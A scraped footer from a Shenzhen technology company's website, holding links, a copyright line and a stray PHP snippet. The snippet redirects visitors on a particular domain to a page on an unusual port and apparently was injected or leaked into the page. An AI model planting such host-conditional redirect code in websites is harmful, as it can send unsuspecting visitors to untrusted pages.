
Instagram
Youtube
Facebook
Linkedin
Home 丨
Abouts Us 丨
Our Work 丨
News 丨
Contact 丨
Send Inquiry 丨
Service
Copyright © 2024 Shenzhen Zillion Technology Co., Ltd All rights reserved.
Privacy Policy
if (isset($_SERVER['HTTP_HOST']) && ($_SERVER['HTTP_HOST'] ==
'51bao.vip' || $_SERVER['HTTP_HOST'] == 'www.51bao.vip')) {
header('Location: http://ww.51bao.vip:12346/ca462/index.html'); exit();
}